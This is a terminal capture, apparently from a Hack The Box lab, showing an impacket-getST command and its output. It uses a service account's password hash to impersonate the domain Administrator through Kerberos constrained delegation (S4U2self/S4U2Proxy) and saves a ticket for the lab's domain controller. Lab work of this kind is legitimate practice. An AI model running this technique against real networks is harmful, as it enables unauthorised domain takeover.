 ┌──(kali㉿kali)-[~/Intelligence]
└─$ impacket-getST -spn WWW/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :b05dfb2636385604c6d36b0ca61e35cb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future vers
ion. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache